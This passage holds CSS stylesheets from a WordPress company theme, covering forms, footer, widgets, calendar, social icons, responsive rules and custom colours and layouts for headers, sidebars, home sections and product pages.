    -moz-transition: opacity 0.2s ease-in-out;
    -o-transition: opacity 0.2s ease-in-out;
    -ms-transition: opacity 0.2s ease-in-out;
}
.tab-posts li img:hover{
    opacity: 0.7;
}
.tab-post-title{
    margin-top: 5px;
    display: inline-block;
    font-weight: 700;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}
.tab-post-date {
    margin-bottom: 0px;
    margin-top: 10px;
    font-size: 13px;
}
/* ================= FORMS ================== */
.form-box {
    margin-top: 40px;
}
input,
textarea,
select {
    width: 100%;
    display: block;
    margin: 0px 0px 25px 0px;
    padding: 7px 15px;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-border-radius: 0px !important;
    -moz-border-radius: 0px !important;
    border-radius: 0px !important;
    word-spacing: 0.1em;
    letter-spacing: 0.01em;
}
input[type="checkbox"],input[type="radio"] {
    width: auto;
    margin: 5px 0px;
    padding: 0px;
}
.comment-form input {
    max-width: 640px;
}
input:focus,
textarea:focus,
select:focus{
    outline: none !important;
}
input[type="submit"] {
    margin-top: 15px;
}
.button,.next a,.previous a,input[type="submit"] {
    width: auto;
    cursor: pointer;
    display: inline-block;
    line-height: 1;
    margin: 0px;
    outline: none;
    padding: 10px 30px 10px 30px;
    position: relative;
    text-align: center;
    text-decoration: none !important;
    -webkit-transition: background-color 0.2s ease-in-out;
    -moz-transition: background-color 0.2s ease-in-out;
    -o-transition: background-color 0.2s ease-in-out;
    transition: background-color 0.2s ease-in-out;
    border: none !important;
    word-spacing: 0.1em;
    letter-spacing: 0.01em;
    border-radius: 40px;
    font-size: 24px;
}
.searchbox .button {
    -webkit-border-radius: 0px !important;
    -moz-border-radius: 0px !important;
    border-radius: 0px !important;
    height: 50px;
}
.searchbox {
    width: 100% !important;
    display: inline-block;
    position: relative;
}
.searchbox input[type="text"].searchtext {
    width: 70% !important;
    float: left;
    margin: 0px;
    height: 50px;
}
.searchbox .button {
    width: 30% !important;
    float: right;
    margin-left: -1px;
    position: absolute;
    top: 0;
    margin: 0px;
}
/* ================= CONTACT FORM 7 ================== */
/*
div.wpcf7-mail-sent-ok,div.wpcf7-mail-sent-ng,div.wpcf7-spam-blocked,div.wpcf7-validation-errors {
	border-width: 0px 0px 0px 3px !important;
    padding: 20px;
    margin:30px 0px 0px 0px;
}
span.wpcf7-not-valid-tip {
	margin-top: -25px;
}
.wpcf7-form p {
    margin: 0px;
}
.wpcf7-form select {
    margin-bottom: 30px;
    padding: 15px;
}*/
/* ================= FOOTER ================== */

#footer {
    height: auto;
    margin: 0px auto;
    width: 100%;
    max-width: 100%;
    padding: 0px;
    position: relative;
    overflow: hidden;
    vertical-align: bottom;
}
#footer-widgets {
    padding: 2px 0;
	cursor:default;
}
#footer-widgets p {
    margin-bottom: 24px;
}
#footer-widgets p:last-child {
    margin-bottom: 0px;
}
#footer-widgets p,
.footer-widget li a {
    opacity: 1;
    -webkit-transition: opacity 0.2s ease-in-out;
    -moz-transition: opacity 0.2s ease-in-out;
    -o-transition: opacity 0.2s ease-in-out;
    -ms-transition: opacity 0.2s ease-in-out;
}
#lang_sel ul li a {
    opacity: 1 !important;
}
/* ================= WIDGETS ================== */
.widget_recent_entries ul,
.widget_categories ul,
.widget_recent_comments ul,
.widget_pages ul,
.widget_meta ul,
.widget_archive ul,
.widget_recent-posts ul,
.widget_rss ul,
#recentcomments {
    list-style: none;
    padding: 0px 0px 14px 0px;
    margin: 0px;
}
.widget_recent_entries ul li,
.widget_categories ul li,
.widget_recent_comments ul li,
.widget_pages ul li,
.widget_meta ul li,
.widget_archive ul li,
.widget_rss ul li,
.widget_recent-posts ul li,
.recentcomments{
    padding-left: 0px;
    padding-bottom: 12px;
    margin-bottom: 12px;
}
.widget_recent_entries ul li:last-child,
.widget_categories ul li:last-child,
.widget_recent_comments ul li:last-child,
.widget_pages ul li:last-child,
.widget_meta ul li:last-child,
.widget_archive ul li:last-child,
.widget_rss ul li:last-child,
.recentcomments:last-child,
.widget_recent-posts ul li:last-child{
    padding-bottom: 0px;
    margin-bottom: 0px;
    border-bottom: none !important;
}
.widget_recent_entries ul li a:hover,
.widget_categories ul li a:hover,
.widget_recent_comments ul li a:hover,
.widget_pages ul li a:hover,
.widget_meta ul li a:hover,
.widget_archive ul li a:hover,
.widget_rss ul li a:hover,
.widget_recent-posts ul li a:hover,
.recentcomments a:hover{
    text-decoration: none;
    opacity: 1;
}
.widget_nav_menu ul {
    list-style: none;
    padding: 0px;
    margin: 10px 0 0 0;
}
.widget_nav_menu ul li {
    padding: 10px 5px 10px 5px;
    border:none !important;
    display: inline-block;
}
.widget_nav_menu ul ul {
    padding: 0px 0px 0px 15px;
}
.tags-container {
    position: relative;
    display: inline-block;
}
.footer-info {
    position: relative;
    width: 100%;
    display: inline-block;
    padding: 10px 40px;
    vertical-align: bottom;
    margin: 0;
}
.credits {
    width: 100%;
    margin: 0px;
    padding: 0px;
    line-height: 32px;
    font-size: 11px;
    opacity: 1;
}
.credits a{
	color: #fff;
}
.credits a: hover{
	color: #fff;
	text-decoration: underline;
}
.credit-link-container{
	text-align: right;
}
.tagcloud a {
    float: left;
    margin-right: 5px;
    margin-bottom: 5px;
    padding: 5px 7px 5px 7px;
    -webkit-transition: background-color 0.2s ease-in-out;
    -moz-transition: background-color 0.2s ease-in-out;
    -o-transition: background-color 0.2s ease-in-out;
    -ms-transition: background-color 0.2s ease-in-out;
    opacity: 0.5;
}
.page-block .tagcloud a {
    opacity: 1;
    border:none !important;
}
.tagcloud a:hover {
    text-decoration: none;
    opacity: 1;
}
.tagcloud:after {
    content: '';
    display: block;
    clear: both;
}
.sidebar-tags .tagcloud a {
    opacity:1;
    border-left: none !important;
}
/* calendar widget */

#wp-calendar {
    width: 100%;
    margin-bottom: -20px !important;
}
#footer-widgets #wp-calendar {
    opacity: 0.5;
}
#wp-calendar caption {
    text-align: right;
    font-size: 12px;
    margin-top: 10px;
    margin-bottom: 15px;
}
#wp-calendar thead {
    font-size: 10px;
}
#wp-calendar thead th {
    padding-bottom: 10px;
}
#wp-calendar tbody td {
    text-align: center;
    padding: 8px;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
}
#wp-calendar tbody td a {
    text-decoration: underline;
}
#wp-calendar tbody .pad {
    background: none;
}
#wp-calendar tfoot #next {
    font-size: 10px;
    text-transform: uppercase;
    text-align: right;
}
#wp-calendar tfoot #prev {
    font-size: 10px;
    text-transform: uppercase;
    padding-top: 10px;
}
/* ================= SOCIAL ICONS ================== */

.social-icons {
    list-style-type: none;
    display: inline-block;
    margin: 0px;
    padding: 0px;
    float: right;
}
.social-icons li {
    float: left;
    display: block;
    margin: 0px 0px 0px 15px;
    padding: 0;
    line-height: 32px;
}
.social-icons li img {
    width: 15px;
    height: auto;
    vertical-align: middle;
    opacity: 0.5;
}
.social-icons li img:hover {
    opacity: 1;
}
.social-icon {
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.social-icon:hover {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
}
/* ================= BACK TO TOP BUTTON ================== */

.back-to-top {
    position: fixed;
    bottom: 0px;
    right: 5px;
    display: none;
    background-image: url('images/gototop.png');
    background-repeat: no-repeat;
    background-position: center center;
    width: 60px;
    height: 60px;
    -webkit-transition: background 0.2s ease-in-out;
    -moz-transition: background 0.2s ease-in-out;
    -o-transition: background 0.2s ease-in-out;
    -ms-transition: background 0.2s ease-in-out;
    transition: background 0.2s ease-in-out;
}
/* ================= WORDPRESS ================== */
.alignleft {
    float: left;
}
.alignright {
    float: right;
}
.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
img.alignleft {
    margin: 0px 30px 30px 0px;
}
img.alignright {
    margin: 0px 0px 30px 30px;
}
img.aligncenter {
    margin-bottom: 30px;
}
img.alignnone {
    float: none;
}
img.size-full,
img.size-large,
img.header-image,
img.wp-post-image,
img.alignnone,
img.alignright,
img.aligncenter,
img.alignleft {
    max-width: 100% !important;
    height: auto;
}
.wp-caption {
    max-width: 100% !important;
    margin-bottom: 30px;
}
.wp-caption img {
    max-width: 100% !important;
    margin-bottom: 30px;
}
.wp-caption-text {
    margin-top: -20px;
}
.gallery-caption {} .bypostauthor {} .sticky p {
    font-weight: bold;
}
.message {
    margin-top: 21px;
}
.form-allowed-tags {
    font-size: 12px;
}
.leftcontainer-inner select,
#footer select {
    padding: 5px !important;
    max-width: 100% !important;
}
.post-password-form {
    margin-bottom: 30px;
}
.gallery-item img {
    margin-bottom: 30px;
}
.wp-audio-shortcode {
    margin-bottom: 30px;
}
embed,
iframe {
    max-width: 100%;
}
/* ================= TRANSPARENT COLORS ================== */
#footer-widgets .widget_recent_entries ul li, #footer-widgets .widget_categories ul li, #footer-widgets .widget_recent_comments ul li, #footer-widgets .widget_pages ul li, #footer-widgets .widget_meta ul li, #footer-widgets .widget_archive ul li, #footer-widgets .widget_rss ul li {
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
}
#footer-widgets hr {
    background-color: rgba(255, 255, 255, 0.05);
}    
.tagcloud a {
    border-left: 3px solid rgba(255, 255, 255, 0.1);
    background-color: rgba(255, 255, 255, 0.1);
}
.slide-bg {
    background-color: rgba(255, 255, 255, 0.7);
}
#caroufredsel-main-wrapper .block {
    background-color: rgba(255, 255, 255, 0.7);
}
.toggleMenu {
    border-top:1px solid rgba(255, 255, 255, 0.1);
    border-bottom:1px solid rgba(255, 255, 255, 0.1);
}
.page-top-border {
    border-top: 1px solid rgba(255,255,255,0.1);
}
.footer-widget .flickr-box li img {
    border:3px solid rgba(255, 255, 255, 0.1);
}
/* ================= MEDIA ================== */
@media only screen and (max-width: 1240px) {
	.page-title h1{
		font-size: 30px;
	}
}
@media only screen and (max-width: 1200px) {
#caroufredsel-main-wrapper .slidetext {
    opacity: 0.9 !important;
    right: 0 !important;
}    
}
@media only screen and (max-width: 900px) {
	.back-to-top {
	    position: relative !important;
	    bottom: inherit;
	    right: inherit;
	    width: 100%;
	    height: 60px;
	    display: inline-block !important;
	    vertical-align: bottom;
	}
    .grid .unit {
        width: 100% !important;
    }
    #site-container {
        border-top: none !important;
    }
    .logo h1{
        line-height: 1.5 !important;
    }
    .nav-container {
        position: relative;
        z-index:inherit;
    }
    .nav > li {
        float: none;
    }
/*    .nav > li > .parent {
        background-image: url("images/downArrow.png");
        background-repeat: no-repeat;
        background-position: 95% 50%;
    }
    .nav li li .parent {
        background-image: url("images/downArrow.png");
        background-repeat: no-repeat;
        background-position: 95% 50%;
    }
    .nav li li .parent:hover {
        background-image: url("images/downArrow.png");
        background-repeat: no-repeat;
        background-position: 95% 50%;
    }*/
    .nav {
        float: none;
        line-height: 40px;
        padding-right: 0px;
    }
    .nav ul li:first-child {
        margin-top: 0px;
    }
    .nav ul li:last-child {
        margin-bottom: 0px;
    }
    .nav ul {
        display: block;
        width: 100%;
    }
    .nav > li.hover > ul,
    .nav li li.hover ul {
        position: static;
    }
    .nav > li > a:hover {
        background-color: inherit;
    }
    .nav a,.nav ul li a {
        padding: 5px 40px;
    }
    .maincontainer {
        padding-top: 60px;
    }
    .footer-widget {
        float: none;
        width: 100%;
        padding: 0px 0px 60px 0px;
    }

}
@media  (max-width: 768px) {
    h1 {
        font-size: 34px;
    }
    h2 {
        font-size: 30px;
    }
    h3 {
        font-size: 26px;
    }
    h4 {
        font-size: 22px;
    }
    h5 {
        font-size: 18px;
    }
    h6 {
        font-size: 16px;
    }
    blockquote {
        padding-left:40px;
    }
    blockquote:before {
	   width: 10px;
    }
    blockquote:after {
	   content: '';
    }
    .postcontent,.gallerycontent {
        float:none;
        width: 100%;
    }
    .blogimage,.galleryimage {
        position: relative !important;
        width: 100%;
        height: 200px;
    }
    .credits,
    .credit-link-container{
		text-align: center;
	}
}
@media only screen and (max-width: 640px) {
    .comments_block .children li {
        padding-left: 0px;
        background-image: none;
    }
}
@media only screen and (max-width: 480px) {
    .comments p {
        margin-bottom: 20px;
    }
    .comments_content {
        padding-right: 0px;
    }
}

--- FILE ---
content_type: text/css
request_url: http://www.triumphintl.cn/wp-content/themes/triumph/custom.css?ver=1.0
body_size: 24691
content:
@font-face {
  font-family: 'OpenSans-Light';
  src: url('fonts/OpenSans-Light.eot?#iefix') format('embedded-opentype'),  url('fonts/OpenSans-Light.woff') format('woff'), url('fonts/OpenSans-Light.ttf')  format('truetype'), url('fonts/OpenSans-Light.svg#OpenSans-Light') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'OpenSans';
  src: url('fonts/OpenSans.eot?#iefix') format('embedded-opentype'),  url('fonts/OpenSans.woff') format('woff'), url('fonts/OpenSans.ttf')  format('truetype'), url('fonts/OpenSans.svg#OpenSans') format('svg');
  font-weight: normal;
  font-style: normal;
}


/* ================= FONTS ================== */
h1,h2,h3,h4,h5,h6,strong,.slidetext,.button,input[type="submit"],.next a,.previous a,.testimonial-name,.readmore-button,.resp-tabs-list li,.ns_nerveSlider .ns_slideContent div span,.featured-image-date p,.slidetext{font-family: "Adobe Heiti Std","Microsoft Yahei",arial,helvetica,"Hei Ti","微软雅黑体","FangSong","仿宋",clean,sans-serif !important;}
body,p,.nav-buttons span,.nav,.testimonial-name span {font-family: "Adobe Heiti Std","Microsoft Yahei",arial,helvetica,"Hei Ti","微软雅黑体","FangSong","仿宋",clean,sans-serif !important;}
body,p,.ionTabs__tab,input[type="text"], input[type="email"], input[type="number"], input[type="date"], input[type="password"], textarea,.nav ul,.accordion-header {font-size: 16px;}
h1 {font-size: 45px;}
h2,.slidetext {font-size: 36px;}
h3 {font-size: 30px;}
h4 {font-size: 24px;}
h5,.toggleMenu,.testimonial-name,.featured-image-date p {font-size: 22px;}
h6,blockquote p,.testimonial .testimonial-text p,.gallery-title,.resp-tabs-list li,h2.resp-accordion{font-size: 18px;}
.nav ul {width: 14em;}
/* ================= ICONS ================== */
[class^="flaticon-"]:before,[class*=" flaticon-"]:before,[class^="flaticon-"]:after,[class*=" flaticon-"]:after {color: #D71920;}
/* ================= GENERAL STYLES ================== */
.blogimage,.galleryimage,#lightGallery-slider .lightGallery-slide {background:url('images/loader.gif') no-repeat scroll center center transparent;}
body {color: #333;background: #fff;min-width: 320px;line-height: 1.6em;}
a {color: #D71920;outline: none;}
hr {background-color: #f5f1f0;}
.label {background-color: #f5f1f0;color: #333333;}
.label a {color: #fff;}
.label a:hover {color: #fff;}
blockquote {background: #f5f1f0;}
blockquote:before {background: #D71920;}
blockquote:after {color: #fff;}
/* ================= CAROUFREDSEL ================== */
.nav-buttons {background-color: #D71920;}
.nav-buttons span {color: #fff;}
.micon {background-color: #D71920;}
#caroufredsel-main-wrapper .slidetext {color: #fff;background-color: #D71920;}
#caroufredsel-main-wrapper .slidetext a {color: #fff;}
/* ================= MAIN MENU  ================== */
.logo h1{color: #000 !important;}
.nav-container {
	background-color: rgba(0,0,0,0.7);
	border: 0;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-webkit-box-shadow: 0px 3px 3px 0px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0px 3px 3px 0px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 3px 3px 0px rgba(0, 0, 0, 0.1);
}
.toggleMenu {background-color: #D71920;color: #fff !important;}
.nav a {color: #666666;font-size: 14px;padding: 10px 10px;}
.nav > .activelink > a {background: none;color: #D71920;}
.nav > li > a:hover {background: none;color: #D71920 !important;}
.nav li ul {background: rgba(0, 0, 0, 0.9);}
.nav li li a,.nav li li li a {color: #fff; text-decoration:none; line-height:1.2em; padding:12px 20px;}
.nav li li a:hover,
.nav li li li a:hover {
	color: #fff;	
}
.nav > li > a{
	font-size:15px;
}
/* ================= LATEST NEWS ================== */
.latest-news > figcaption {background-color: #f5f1f0;}
.latest-news > figcaption > div > hr {background-color: #fff;}
.latest-news h5 a {color: #333333;}
.latest-news h5 a:hover {color: #D71920;}
/* ================= NEWS ================== */
.blogcontainer {background-color: #f5f1f0;}
.blogimage a{background-color: #D71920;}
.postcontent h4 a{color:#333333;}
.postcontent h4 a:hover{color:#D71920;}
.postcontent > hr {background-color: #fff;}
.featured-image-date {background-color: #D71920;}
.featured-image-date p{color: #fff;}
.blogmetadata {background-color:#f5f1f0;}
.blogmetadata a{color: #666666;}
.blogmetadata a:hover{color: #D71920;}
.blogmetadata span{color: #fff;}
/* ================= COMMENTS  ================== */
.comments_content{border-top:1px solid #f5f1f0;}
/* ================= SIDEBAR ================== */
.widget_recent_entries ul li,.widget_categories ul li,.widget_recent_comments ul li,.widget_pages ul li,.widget_meta ul li,.widget_archive ul li,.widget_rss ul li,.widget_recent-posts ul li,.recentcomments,.sidebar-list li {border-bottom: 1px solid #f5f1f0;}
/* ================= FORMS ================== */
input,textarea,select {border: 1px solid #999;color: #666666;}
select{padding: 8px 15px;}
input:focus,textarea:focus,select:focus {border: 1px solid #D71920;color: #333333;}
.next a,.previous a,input[type="submit"] {color: #fff !important;background-color: #D71920;}
.next a:hover,.previous a:hover,input[type="submit"]:hover {color: #fff !important;background-color: #333333;}
.searchbox .button:hover {background-color: #D71920;}
/* ================= FOOTER ================== */

#footer h1,#footer h2,#footer h3,#footer h4,#footer h5,#footer h6,#footer-widgets p,.footer-widget li a,.footer-widget ul li a:hover,.credits,.tagcloud a {color: #fff;}
.page-block .tagcloud a:hover, .tagcloud a:hover {color: #fff;background-color: #D71920;}
.page-block .tagcloud a {color: #666666;background-color: #f5f1f0;}
#footer-widgets #wp-calendar caption,#footer-widgets #wp-calendar tbody {color: #fff;}
#footer-widgets #wp-calendar a,#footer-widgets #wp-calendar a:hover {color: #fff !important;}
#footer-widgets #wp-calendar tbody td {border: 1px solid #666666;}
/* ================= BACK TO TOP BUTTON ================== */
.back-to-top {background-color: #D71920; z-index:9999;}
.back-to-top:hover {background-color: #a21318;}
/* ================= ACCORDION  ================== */
#accordion-container {
	border-top: 1px solid #f5f1f0;
}
.accordion-header {
	border-bottom: 1px solid #f5f1f0;
	font-size: 20px;
	font-weight: bold;
	padding: 10px 0;
}
.accordion-header:hover {
	color:#000;
}
.active-header {
	color:#000;
}
.accordion-content {
	border-bottom: 1px solid #f5f1f0;
	display: none;
	font-size: 16px;
	padding: 5px;
}

/*General */
.container{
	max-width: 1170px;
}
.page-block-padding{
	padding: 20px 70px
}
.padding-large-v{
	padding-top:30px;
	padding-bottom:30px;
}
.padding-large-h{
	padding-left: 30px;
	padding-right: 30px;
}
.padding-base-v{
	padding-top:20px;
	padding-bottom:20px;
}
.padding-base-h{
	padding-left: 20px;
	padding-right: 20px;
}
.padding-small-v{
	padding-top:10px;
	padding-bottom:10px;
}
.padding-small-h{
	padding-left: 10px;
	padding-right: 10px;
}
.no-padding-v{
	padding-top:0px;
	padding-bottom:0px;
}
.no-padding-h{
	padding-left: 0px;
	padding-right: 0px;
}
.show-grid-lg{
	margin-bottom: 35px;
}
.show-grid-md{
	margin-bottom: 25px;
}
.show-grid-sm{
	margin-bottom: 15px;
}
.show-grid-xs{
	margin-bottom: 5px;
}
.quote-left-bg{
	background: url( images/quote-left.png ) no-repeat left top;
	padding-left: 60px;
	padding-top: 60px;
}
.quote-right-bg{
	background: url( images/quote-right.png ) no-repeat right bottom;
	padding-bottom: 55px;
}
.required{
	color: #d90000;
}
.cus_btn{
	background: #D71920;
	font-weight: bold;
	display: inline-block;
	border: 1px solid #D71920;
}
.text-red-bg{
	color:#FFF;
	background:#d71920;
}
.cus_btn a{
	color: #fff !important;
	display: inline-block;
	padding: 11px 70px 11px 50px;
	position: relative;
}
.cus_btn a:after{
	content: url("images/btn-icon.png");
	margin-top: -9px;
	position: absolute;
	top: 50%;
	margin-left: 8px;
}
.cus_btn:hover{
	background: #a21318;
	border-color: transparent;
}
ul.list-style-none{
	list-style: none;
	padding-left: 0;
	margin-bottom: 0;
}
.main-content ul{
	list-style-position: inside;
	padding: 0 0 10px 20px;
}
.main-content h3.page_title{
	margin-bottom: 30px;
}
.main-content ul p{
	margin-bottom: 30px;
}
.width-full{
	max-width: 100%;
}
.width-14{
	max-width: 1400px;
}
.width-14{
	margin: 0 auto;
}
.light{
	font-weight: 300;
}
.bold{
	font-weight: blod;
}
.red,
.red p{
	color: #D71920 !important;
}
.white{
	color: #fff;
}
.black{
	color: #333;
}
.black-0{
	color: #000;
}
.black-6{
	color: #666;
}
.black-9{
	color: #999;
}
.bg-transparent{
	background: transparent;
	border-color: #fff;
}
.bg-gray{
	background: #ccc;
}
.bg-red{
	background: #D71920;
}
.displaynone{
	display: none;
}
a:hover, a:focus {color: #D71920;}

/*header*/
.navbar-inverse .navbar-nav > li > a {
    color: #fff;
}
.header-right{
	float: right;
	margin-right: 35px;
	font-size: 13px;
	display: none;
}
.header-tel{
	background: url("images/header-tel.png") no-repeat left 3px;
	padding-left: 35px;
	margin-top: 25px;
	transition:all 0.2s ease-in-out 0s;
	color: #fff;
}
header .current_page_item a,
header .current-page-ancestor a,
header .current-menu-ancestor a{
	border-bottom: 3px solid #D71920;
}
#menu-primary-menu > li {
	margin: 0 15px;
}
.f-nav .logo img{
	padding-top:0;
	padding-bottom:0;
	max-height: 42px;
}
.f-nav .nav > li > a{
	margin-top: 0;
}
.f-nav .header-tel{
	margin-top:10px;
}
.header-search{
	float: right;
	margin-top: 12px;
	margin-right: 20px;
	position: relative;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.f-nav .header-search{
	margin-top: 0;
}
.search-box .search-button{
	background: transparent;
	border: 0;
	padding-top: 6px;
	position: absolute;
	max-width: 32px;
}
.search-box input{
	padding-left: 35px;
	margin: 0;
	background: transparent;
	color: #fff;
}
/*Footer*/
#footer {background-color: rgba(0, 0, 0, 0.7);font-size: 12px;cursor: pointer;}
#footer:hover, #footer:focus,
.nav-container:hover, .nav-container:focus{
	background-color: rgba(0, 0, 0, 0.9);
}
#footer,
#footer a{
	color: #fff;
}
#menu-footer-menu a{
	font-size: 15px;
}
#menu-footer-menu li{
	display: inline-block;
	padding: 15px 20px;
}
.footer-tel{
	background: url("images/footer-tel.png") no-repeat left center;
	padding-left: 40px;
}
.footer-tel span{
	font-size: 28px;
}
.footer_two{
	margin-bottom: 0;
}
.page-right-area{
	position: fixed;
	top: 70%;
	right: 0;
	margin-top: -125px;
}
.page-right-area ul li a{
	color: #fff;
	display: inline-block;
	background-position: 15px center;
	background-repeat: no-repeat;
	padding: 15px 20px 15px 45px;
	background-size: 21px;
}
.page-right-area ul li.contact-qq a{
	background-image: url("images/qq.png");
}
.page-right-area ul li.contact-info a{
	background-image: url("images/info.png");
}
.page-right-area ul li.contact-time a{
	background-image: url("images/time.png");
}
.page-right-area ul li{
	background-color: #2e3844;
	box-sizing: border-box;
	font-size: 18px;
	text-align: center;
	vertical-align: middle;
	border-bottom: 4px solid #fff;
}
.page-right-area ul li:last-child{
	border: none;
}
/*Sidebar*/
.simple-section-nav > ul,
.custom-page-sidebar {
	padding: 0; 
	border-top: 1px solid #DDD;
	border-bottom: 1px solid #DDD; 
}
.simple-section-nav ul li,
.custom-page-sidebar li{
	list-style: none;
	padding: 5px 0;
	border-bottom: 1px solid #DDD;
}
.simple-section-nav ul li:last-child,
.custom-page-sidebar li:last-child{
	border-bottom: none;
	margin-bottom: 0;
}
#mainsidebar{
	margin-bottom: 40px;
}
#mainsidebar h5,
.sidebar-box h5{
	margin-bottom: 18px;
	font-size: 16px;
}
.simple-section-nav ul li a,
.custom-page-sidebar li a{
	display: inline-block;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	transform: translate(0, 0);
	padding-left: 18px;
	font-size: 14px;
	color: #666;
	outline: none;
}
.simple-section-nav ul li .current_page_item > a,
.simple-section-nav ul li a:hover,
.custom-page-sidebar li a:hover{
	color: #D71920;
}
.simple-section-nav .current_page_item > a ,
.custom-page-sidebar .current-cat > a{
	background: url("images/sidebar-icon.png") left 2px no-repeat;
}
.simple-section-nav > ul > li.current_page_item > a,
.custom-page-sidebar > li.current-cat > a {
	background-position: left 6px;
}
ul.sidebar-sub-list,
.simple-section-nav ul.children{
	width: 100%;
	margin-top: 5px;
	padding: 5px 0;
}
ul.sidebar-sub-list li,
.simple-section-nav ul.children li{
	padding: 0 0 0 20px;
	margin-bottom: 0;
	border: 0;
}
ul.sidebar-sub-list li:last-child,
.simple-section-nav ul.children li:last-child{
	padding: 0 0 0 20px;
}
.custom-page-sidebar .sidebar-sub-list li a,
.simple-section-nav ul.children li a{
	margin-top: 5px;
	padding-left: 20px;
	font-size: 13px;
	line-height:1.2em;
}
.custom-page-sidebar .sidebar-sub-list li a{
	line-height: 1.1em;
	background-position: left 1px;
}
/*Home Sections*/
.custom .tp-bullet {
	display: inline-block;
	width: 16px;
	height: 16px;
	margin: 0 5px;
	border: 2px solid #fff;
	border-radius: 500px;
	-moz-border-radius:500px;
	-webkit-border-radius:500px;
	background:rgba(0, 0, 0, 0.2);
}
.custom .tp-bullet:hover, .custom .tp-bullet.selected{
	background: #d71920;
}
.main-content-wrapper {
	margin-bottom: 40px;
}
.home .page-title{
	display: none;
}
.home-center{
	padding: 80px 0;
}
.home-center-left{
	padding-bottom: 40px;
}
.home-center-left h3{
	margin: 0 0 28px;
}
.home-center-left-desc{
	padding-bottom: 30px;
}
.section-block{
	background: url("images/home-show.jpg") no-repeat center center;
	min-height: 770px;
	padding: 200px 0 140px;
}
.home-section-02{
	background: url("images/home-section-02.jpg") no-repeat center center;
	background-size: cover;
}
.home-section-04{
	background: url("images/home-section-04.jpg") no-repeat center center;
	background-size: cover;
}
.home-show-title{
	padding: 0 0 20px;
}
.home-show-title h1{
	font-size: 50px;
}
.home-bottom-content{
	padding: 70px 0 10px;
}
.home-bottom-list{
	background: #eee;
}
.home-bottom-list li{
	float: left;
	width: 16.6666%;
	line-height: 30px;
	padding: 30px 0;
	position: relative;
	font-size: 20px;
	cursor: pointer;
}
.home-bottom-list li:after{
	position: absolute;
	top: 50%;
	margin-top: -19px;
	margin-left: 10px;
	content: url('images/tab-icon.png');
}
.home-bottom-list li.active-tab{
	background: #fff;
}
.home-bottom-list li.active-tab:after{
	margin-top: -12px;
	transform:rotate(180deg);
	-ms-transform:rotate(180deg); 	/* IE 9 */
	-moz-transform:rotate(180deg); 	/* Firefox */
	-webkit-transform:rotate(180deg); /* Safari 和 Chrome */
	-o-transform:rotate(180deg); 	/* Opera */
}
.tab-detail{
	text-align: center;
}
.tab-detail .tab-detail-title{
	padding: 0 0 25px 0;
}
.home-slide-wrapper{
	padding: 15px 20px;
	background: rgba(255,255,255,0.7);
}
.home-slider-desc{
	padding-bottom: 20px;
}
.wpcf7-captchac{
	margin-bottom: 10px;
}
/*Product*/
.post-type-archive-product #site-container .nav > li > a{
	padding-bottom: 5px;
	padding-top: 5px;
	background: #eee !important;
}
.post-type-archive-product #site-container  .nav-category{
	margin-bottom: 40px;
}
.post-type-archive-product #site-container .nav-pills > li + li{
	margin-left: 0;
}
.post-type-archive-product #site-container .nav-pills > li{
	margin-right: 2px;
}
img{
	max-width: 100%;
}
.page-title{
	padding: 30px 0 50px;
}
.page-title h1{
	font-size: 32px;
}
.page-title .breadcrumbs{
	font-size: 14px;
}
.page-title .breadcrumbs a{
	color: #666;
}
.page-title .breadcrumbs a:hover{
	color: #d71920;
}
.product-container{
	background: rgba(238, 238, 238, 0.2);
	padding:  10px 15px 40px;
	position: relative;
	max-width: 270px;
	margin: 0 auto 40px;
}
.product-container .read-more{
	position: absolute;
	right: 0;
	bottom: 0;
	background: #D71920;
	font-size: 12px;
	color: #fff;
	text-transform: uppercase;
	line-height: 24px;
	width: 60px;
	display: inline-block;
	text-align: center;
}
.product-container .read-more:hover{
	background: #333;
}
.product-list-wrapper h6{
	font-size: 16px;
	padding: 20px 0 0 0;
}
.product-excerpt{
	font-size: 12px;
	color: #666;
	line-height: 1.3em;
	min-height: 32px;
}
.paginate {
	margin: 40px 0;
}
.wp-pagenavi a, .wp-pagenavi span{
	width: 42px;
	line-height: 34px;
	display: inline-block;
	font-size: 12px;
	outline: none;
}
.wp-pagenavi span.current{
	background: #1B1B1B;
	color: #666;
}
.wp-pagenavi a{
	background: #fff;
	color: #1B1B1B;
}
.single-product .flex-direction-nav {
    display: none;
}
.single-content,
.post-tags-wrapper{
	border-top: 1px #EEEEEE solid;
	padding-top: 20px;
	margin-top: 20px;
}
.single-content > span{
	margin-bottom: 10px;
	display: block;
}
.single-top,
.single-bottom,
.single-top p,
.single-bottom p{
	font-size: 13px;
}
.product_cus_tags li{
	background: #d71920;
	color: #fff;
	display: inline-block;
	font-size: 12px;
	line-height: 1.2em;
	padding: 5px 12px;
}
.post-tags li{
	display: inline-block;
	padding-right: 2px;
}
.post-tags li a{
	color: #333;
}
.post-tags li a:after{
	content: ',';
	margin-left: 5px;
}
.post-tags li:first-child a{
	color: #999;
}
.post-tags li:first-child a:after{
	content: ':';
}
.post-tags li:last-child a:after{
	content: none;
}
.single-product .flexslider .slides img{
	background:  rgba(238, 238, 238, 0.2);
	width: auto;
}
.single-top-left #slider{
	margin-bottom: 15px;
}
.single-top-left #carousel li{
